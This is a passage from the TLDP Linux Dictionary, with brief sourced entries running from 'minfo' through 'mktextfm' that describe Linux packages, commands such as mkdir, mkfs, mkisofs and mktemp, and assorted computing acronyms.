## APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *minfo*

print the parameters of a MSDOS filesystem TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mingetty*

The mingetty program is a lightweight, minimalist getty program foruse only on virtual consoles. Mingetty is not suitable for serial lines (you should use the mgetty program instead for that purpose). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mingw32*

Minimalist GNU win32 (cross) compiler A Linux hosted, win32 target, cross compiler for  $C/C++$ Freedom through obsolescence. Those who still really need to can now build windows executables from the comfort of Debian. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mingw32−runtime*

Minimalist GNU win32 (cross) compiler runtime This package contains the target runtime files for a Linux hosted, win32 target, C/C++ cross compiler. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *minicom*

Clone of the MS−DOS "Telix" communications program. Minicom is a menu driven communications program. It emulates ANSI and VT102 terminals. It has a dialing directory and auto zmodem download. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *minicom*

friendly serial communication program From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *minicom*

Minicom is a simple text−based modem control and terminal emulation program somewhat similar to MSDOS Telix. Minicom includes a dialing directory, full ANSI and VT100 emulation, an (external) scripting language, and other features. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *minilinux*

MiniLinux is for Hams (Ham Radio). There do not appear to be recent updates, the latest is v2.2.15b 8.V.2000. Distribution development is not all that active. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *minimalist*

a MINImalist MAiling LIST manager Minimalist is a MINImalist MAiling LIST manager. It is fast, extremely easy to setup and support. Minimalist has these features: – subscribing/unsubscribing users by request − several levels of security − additional services such as information about list, archiving lists, information about users of list and so on − support for read−only/closed/mandatory lists − support for Blacklist − logging activity Minimalist has also a notion of 'trusted users'. They have full rights to subscribe/unsubscribe other users; get any information related to lists and users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MINISTREL*

Models for INformatIon STorage and REtrievaL (OA, BIS, ESPRIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mini\_commander\_applet*

Mini−Commander Applet for the GNOME panel. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *minpack1*

nonlinear equations and nonlinear least squares shared library Minpack includes software for solving nonlinear equations and nonlinear least squares problems. Five algorithmic paths each include a core subroutine and an easy-to-use driver. The algorithms proceed either from an analytic specification of

the Jacobian matrix or directly from the problem functions. The paths include facilities for systems of equations with a banded Jacobian matrix, for least squares problems with a large amount of data, and for checking the consistency of the Jacobian matrix with the functions. This package provides the shared library. From Debian 3.0r0 APT http://www.tldp.org/LDP/Linux–Dictionary/html/index.html



# *Mirror*

Generally speaking, "to mirror" is to maintain an exact copy of something. Probably the most common use of the term on the Internet refers to "mirror sites" which are web sites, or FTP sites that maintain copies of material originated at another location, usually in order to provide more widespread access to the resource. For example, one site might create a library of software, and 5 other sites might maintain mirrors of that library. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mirror*

Keeps FTP archives up−to−date Mirror uses the FTP protocol to locally duplicate remote host files and directories selected with Perl regular expressions. By default transfers only files missing locally or whose remote sizes or time−stamps have changed. Can reduce directory download using compressed listings in ls−lR.gz files or further using compressed differences of daily listings in ls−lR.patch.gz files. Amongst many flexible options it can gzip and split files. Tracks large distant FTP archives accurately with low download volume. Simpler programs like "mirrordir" use less memory and may copy directory trees faster between local machines. From mirror.tar.gz 2.9 in Perl by Lee McLoughlin. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mirrordir*

duplicate a directory by making a minimal set of changes mirrordir forces the mirror directory to be an exact replica of the control directory tree in every possible detail suitable for purposes of timed backup. Files whose modification times or sizes differ are copied. File permissions, ownerships, modification times, access times, and sticky bits are duplicated. Devices, pipes, and symbolic and hard links are duplicated. Files or directories that exist in the mirror directory that don't exist in the control directory are deleted. It naturally descends into subdirectories to all their depths. mirrordir tries to be as efficient as possible by making the minimal set of changes necessary to mirror the directory. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mirrordir*

Easy to use ftp mirroring package − simply usemirrordir ftp://some.where.com/dir /some/local/dir From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mirrormagic*

Shoot around obstacles to collect energy using your beam. A game like "Deflektor" (C 64) or "Mindbender" (Amiga). The goal is to work out how to get around obstacles to shoot energy containers with your beam, enabling the path to the next level to be opened. Included are many levels known from the games "Deflektor" and "Mindbender". Some features: − stereo sound effects and music – music module support for SDL version (Unix/Win32) – fullscreen support for SDL version (Unix/Win32) − complete source code included under GNU GPL From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MIS*

Management Information System From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIS*

Mega Iterations per Second From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *miscfiles*

Dictionaries and other interesting files. These files are not crucial to system administration or operation, but which have come to be common on various systems over the years. They originated from various sources and are freely redistributable (see the copyright file for more information). These files include those of general interest (English `connectives', Webster's Second International English wordlist, traditional stone and flower for each month, Precedence table for operators in the C language, description of the ISO Latin−1 character set, two−letter codes for languages, from ISO 639, International country telephone codes, geographic coordinates of many major cities, Some common abbreviations used in electronic communication, GNU tasks and mailing lists, country and currency abbreviations, rfc−index, etc.). There also is information specific to the United States (List of three

letter codes for some major airports, North American (+1) telephone area codes, postal codes for US and Mexican states and Canadian provinces, the Constitution of the United States of America, the Declaration of Independence of the Thirteen Colonies). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *miscutils*

obsolete utilities package miscutils is an obsolete package and may be removed safely. miscutils was replaced by the following packages: getty, login, util−linux, update, fdutils, debianutils, passwd. Since fdutils is not required, it must be installed separately. After this version miscutils is installed, it is safe and desirable to purge miscutils. If miscutils is purged while it still has conffiles, then important conffiles may be lost. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MISD*

Multiple Instruction [stream], Single Data [stream] (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MISS*

Mecklenburg Internet Service System (ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MISSI*

Multilevel Information System Security Initiative (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mission critical*

Describes a system that is absolutely necessary. It comes from NASA where mission critical elements were those items that had to work otherwise the billion dollar space mission would blow up. Key point: A big problem with corporations is that they do not spend enough time hardening mission critical applications, or spend too much effort on non−mission critical elements. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MISX*

Metered Services Information eXchange (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIT*

Management Information Tree From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIT*

Massachusetts Institute of Technology (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mit−scheme*

The MIT Scheme development environment MIT Scheme is an implementation of the Scheme programming language, providing an interpreter, compiler, source−code debugger, integrated Emacs−like editor, and a large runtime library. MIT Scheme is best suited to programming large applications with a rapid development cycle. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIT−SHM*

A MIT shared−memory Ximage \ref {X extension}. It provides both shared memory XImages and shared memory pixmaps based on the SYSV shared memory primitives. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mixal*

A MIX emulator and MIXAL interpreter Mixal is an implementation of the imaginary computer called MIX and its assembly language MIXAL, which were invented by Donald E. Knuth in the 1960's for use in his monumental and yet unfinished book series "The Art of Computer Programming". All actual programs and all programming exercises in the series are written in MIXAL. This package contains a modified version of Darius Bacon's Mixal implementation. It takes

a MIXAL source file, translates it to MIX machine code and then executes the resulting program, all in a single run. The result of the assembler step cannot be extracted to a file. Similarly, one cannot take a precompiled MIX program and try to execute it in this emulator − only MIXAL source is accepted. The MIX emulator does not support floating−point operations nor the tape devices described in Knuth's book. This is not fatal, however, and most of the programs and exercise answers in Knuth's book can be run in this MIXAL implementation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mixer.app*

Another mixer application designed for WindowMaker There's nothing in the program that makes it \*require\* WindowMaker, except maybe the look. Mixer.app is a mixer utility for Linux systems. Requires /dev/mixer to work. Provides three customizable controls on a tiny 64x64 app. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mixer\_applet*

Mixer Applet for the GNOME panel. From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MIZI Linux*

MIZI Linux is a Korean distribution. Version 2.0 was released October 19, 2001. MIZI the company also provides Linu, which can be found in the Embedded section of this list. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MJ*

Modular Jack From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkboot*

makes a bootdisk From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkbootdisk*

The mkbootdisk program creates a standalone boot floppy disk for booting the running system. The created boot disk will look for the root filesystem on the device mentioned in /etc/fstab and includes an initial ramdisk image which will load any necessary SCSI modules for the system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MkCDrec*

mkCDrec makes a bootable disaster recovery image (CDrec.iso), including backups of the Linux system to the same CD–ROM (or CD–RW) if space permits, or to a multi–volume CD–ROM set. Otherwise, the backups can be stored on another local disk, NFS disk or (remote) tape. After a disaster (disk crash or system intrusion) the system can be booted from the CD−ROM and one can restore the complete system as it was (at the time mkCDrec was run). From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkcfm*

create summaries of font metric files in CID font directories From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkcramfs*

Make a CramFs (Compressed ROM File System) mkcramfs lets you construct a CramFs (Compressed ROM File System) image from the contents of a given directory. Cram file systems are used for Debian INITRD images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkdir*

create a directory From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkdir*

creates directories with the specified names. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkdir*

make directories From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*Mkdir*

The Unix command to create a new directory. From KADOWKEV

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkdirhier*

makes a directory hierarchy From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *mke2fs*

create a Linux second extended file system From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkfifo*

creates FIFOs (also called "named pipes") with the specified filenames. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkfifo*

make a FIFO special file (a named pipe) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mkfifo*

make FIFOs (named pipes) From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkfontdesc*

utility to create PK font description files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkfontdir*

create an index of X font files in a directory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkfs*

build a Linux file system From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkfs.ext2*

create a Linux second extended file system From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkfs.ext3*

create a Linux second extended file system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkfs.minix*

make a Linux MINIX filesystem From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkhtmlindex*

generate index files for HTML man pages From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkindex*

script to process LaTeX index and glossary files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkinitrd*

Mkinitrd creates filesystem images for use as initial ramdisk (initrd) images. These ramdisk images are often used to preload the block device modules (SCSI or RAID) needed to access the root filesystem. In other words, generic kernels can be built without drivers for any SCSI adapters which load the SCSI driver as a module. Since the kernel needs to read those modules, but in this case it isn't able to address the SCSI adapter, an initial ramdisk is used. The initial ramdisk is loaded by the operating system loader (normally LILO) and is available to the kernel as soon as the ramdisk is loaded. The ramdisk image loads the proper SCSI adapter and allows the kernel to mount the root filesystem. The mkinitrd program creates such a ramdisk using information found in the /etc/modules.conf file. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkinitrd−cd*

Creates an initrd image suitable for booting from a live CD−ROM This is the package used by the Gibraltar project to create the initrd images used for booting from CD−ROM. The bootable CD−ROMs are actual live CD−ROMs. That is, the root file system is the CD−ROM, ramdisks are the only things needed for operation without a harddisk. Although a harddisk can be used for e.g. storing log files permanently or when the machine acts as a proxy server. Given a kernel image and the corresponding modules, it creates a complete boot image that can be written to floppy or be used as El Torito image for a bootable CD−ROM. Upon bootup, the initrd image will try to locate an ATAPI CD−ROM drive. When this does not succeed, it auto−probes for SCSI adapters and tries to locate SCSI drives. It also works when multiple CD−ROM drives are installed in the system by checking if the inserted CD is the correct one for booting. The package can be of use to developers and packagers who want to create their own bootable, live Debian CD−ROM. It will probably not be of any use to others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkisofs*

Creates ISO−9660 CD−ROM filesystem images. mkisofs is a pre−mastering program for creating ISO−9660 CD−ROM filesystem images, which can then be written to a CD−ROM using the cdrecord program. mkisofs now includes support for making bootable "El Torito" CD−ROMs, as well as CD−ROMs with support for the Macintosh HFS filesystem (as in the old "mkhybrid" package). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkisofs*

The mkisofs program is used as a pre−mastering program which generates an ISO9660 filesystem. Mkisofs takes a snapshot of a given directory tree and generates a binary image of the tree which will correspond to an ISO9660 filesystem when written to a block device. Mkisofs is used for writing CD−ROMs and includes support for creating bootable El Torito CD−ROMs. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkisofs*

This is the mkisofs package. It is used to create ISO 9660 file system images for creating CD−ROMs. Now includes support for making bootable "El Torito" CD−ROMs. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MkLinux*

MkLinux is an open source operating system which consists of an implementation of the Linux operating system hosted on the Mach microkernel. It is estimated that there are somewhere between 50,000 and 100,000 MkLinux users. A significant number of the installed MkLinux systems are being used in mission−critical applications. Pre−R2 was released August 5, 2002. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mklost+found*

create a lost+found directory on a mounted Linux second extended file system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkmanifest*

makes list of file names and their DOS 8+3 equivalent TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mknbi*

Create tagged images for Etherboot or Netboot With mknbi you can create tagged images for Etherboot. Tagged images are data files, which contains the necessary files for booting up (kernel+root for linux, kernel+minifs for dos, ...) bundled together with a special format. These tagged images are downloaded and understood by Etherboot and Netboot during the boot process. This package should be used on the server and not on the client. It doesn't contain code which handle the network card, download the image, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mknod*

create a special or ordinary file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mknod*

make block or character special files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mknod*

creates a FIFO (named pipe), character special file, or block special file with the specified name. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkocp*

frontend to otp2ocp(1) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkofm*

front end to mktextfm(1) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mkpasswd*

Overfeatured front end to crypt(3) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mkrboot*

Make a kernel + rootimage bootable from one disk or from DOS mkrboot generates bootdisks that contain both a kernel and a rootimage. This enables debian bootup for installation purposes from one floppy. mkrboot can also use loadlin to make a floppyless installation possible. Boot methods supported: – Loadlin from running DOS/Windows without a floppy – Loadlin from a FreeDOS bootup disk − Lilo from one floppy − Kernel Boot loader from one floppy − Syslinux from one floppy From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkrescue*

make rescue floppy From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MKS*

Mortice Kern Systems (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mksmbpasswd*

formats a /etc/passwd entry for a smbpasswd file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mkswap*

set up a Linux swap area From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MKT*

Multifunktionelles KartenTerminal (CT, ICC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktemp*

make a unique temporary file name From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktemp*

make temporary filename (unique) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktemp*

The mktemp utility takes a given file name template and overwrites a portion of it to create a unique file name. This allows shellscripts and other programs to safely create and use /tmp files. Install the mktemp package if you need to use shell scripts or other programs which will create and use unique /tmp files. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktexlsr*

create ls−R databases From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktexmf*

create a Metafont source file From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mktexpk*

create a PK file for a font From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mktextfm*

